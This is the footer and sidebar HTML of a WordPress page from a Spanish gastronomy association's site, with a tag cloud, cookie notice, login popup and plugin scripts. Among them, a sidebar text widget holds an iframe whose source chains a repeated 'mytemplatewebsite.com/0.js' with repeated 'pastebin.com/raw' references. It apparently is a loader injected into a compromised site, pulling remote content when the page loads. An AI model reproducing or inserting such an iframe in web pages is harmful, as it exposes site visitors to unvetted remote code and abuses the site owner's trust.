<a href="https://uniongastronomicaespanola.es/tag/mirador-de-donana/" class="tag-cloud-link tag-link-266 tag-link-position-13" style="font-size: 8pt;" aria-label="Mirador de Doñana (2 elementos)">Mirador de Doñana</a>
<a href="https://uniongastronomicaespanola.es/tag/recomendado-por-uge-espana/" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 13.121951219512pt;" aria-label="Recomendado por UGE España (5 elementos)">Recomendado por UGE España</a>
<a href="https://uniongastronomicaespanola.es/tag/restaurante-el-pitaco/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 10.048780487805pt;" aria-label="Restaurante El Pitaco (3 elementos)">Restaurante El Pitaco</a>
<a href="https://uniongastronomicaespanola.es/tag/sanlucar-de-barrameda/" class="tag-cloud-link tag-link-268 tag-link-position-16" style="font-size: 8pt;" aria-label="Sanlúcar de Barrameda (2 elementos)">Sanlúcar de Barrameda</a>
<a href="https://uniongastronomicaespanola.es/tag/vallecas/" class="tag-cloud-link tag-link-138 tag-link-position-17" style="font-size: 8pt;" aria-label="Vallecas (2 elementos)">Vallecas</a>
<a href="https://uniongastronomicaespanola.es/tag/vinos/" class="tag-cloud-link tag-link-255 tag-link-position-18" style="font-size: 8pt;" aria-label="vinos (2 elementos)">vinos</a></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="text-3" class="container-wrapper widget widget_text">			<div class="textwidget"><iframe src="https://mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#pastebin.com/raw/YzGdiMeP?pastebin.com/raw/YzGdiMeP?pastebin.com/raw/YzGdiMeP?pastebin.com/raw/YzGdiMeP?www.youtube.com/embed/Kog0HotNdB8?rel=0&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>UGE utiliza cookies para mejorar la experiencia de los usuarios, facilitando la navegación por nuestra web. Para saber más sobre el uso que hacemos de las cookies, consulta nuestra Política sobre el uso de cookies.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size22"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Acceso <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://uniongastronomicaespanola.es/control/" method="post">
			<input type="text" name="log" title="Nombre de usuario" placeholder="Nombre de usuario">
			<div class="pass-container">
				<input type="password" name="pwd" title="Contraseña" placeholder="Contraseña">
				<a class="forget-text" href="https://uniongastronomicaespanola.es/mi-cuenta/lost-password/">¿Has olvidado la contraseña?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/category/agenda/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Recuérdame			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Acceso</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/uniongastronomicaespanola.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.19' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/uniongastronomicaespanola.es\/carro\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/uniongastronomicaespanola.es\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.1.7' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.1.7' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.1.7' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/js/live-search.js?ver=6.1.7' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://uniongastronomicaespanola.es/wp-content/themes/jannah/assets/js/br-news.js?ver=6.1.7' id='tie-js-breaking-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
